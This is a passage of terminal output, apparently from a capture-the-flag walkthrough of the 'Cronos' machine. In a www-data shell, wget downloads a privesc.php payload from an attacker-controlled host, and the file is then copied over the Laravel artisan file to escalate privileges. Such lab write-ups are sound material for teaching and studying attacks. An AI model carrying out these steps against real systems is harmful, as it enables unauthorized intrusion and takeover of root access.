 wget 10.10.14.19/privesc.php
--2022-10-08 04:15:34--  http://10.10.14.19/privesc.php
Connecting to 10.10.14.19:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9291 (9.1K) [application/octet-stream]
Saving to: 'privesc.php'
privesc.php         100%[===================>]   9.07K  --.-KB/s    in 0.005s
2022-10-08 04:15:34 (1.72 MB/s) - 'privesc.php' saved [9291/9291]
www-data@cronos:/var/www/laravel$
ls^M
ls
CHANGELOG.md   composer.lock  phpunit.xml  routes      webpack.mix.js
app            composer.phar  privesc.php  server.php
artisan        config         public       storage
bootstrap      database       readme.md    tests
composer.json  package.json   resources    vendor
www-data@cronos:/var/www/laravel$
cp privesc.php artisan^M
cp privesc.php artisan